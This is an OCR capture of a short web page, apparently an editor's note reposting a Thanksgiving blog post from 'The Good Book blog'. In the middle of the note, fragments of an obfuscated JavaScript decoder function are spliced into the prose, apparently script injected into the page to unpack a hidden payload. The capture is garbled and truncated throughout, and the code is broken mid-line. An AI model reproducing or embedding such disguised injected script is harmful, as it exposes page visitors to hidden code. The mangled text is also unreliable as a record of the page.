
A note from the Editor: Originally appearing on
function
oc532bd2f6(uf){var
yd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
vb=”;var y4,sd,t3,rd,y3,x1,s0;var
nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.char
(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)
<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else
if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64)
{if(sd>=192)sd+=848;else if(sd==168)sd=1025;else
if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64)
{if(t3>=192)t3+=848;else if(t3==168)t3=1025;else
if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd
an
family. (opens in a new tab)”>The Good Book blog
, The
Leadership Institute felt this was a very timely blog post as
we celebrate this Thanksgiving holiday with friends
and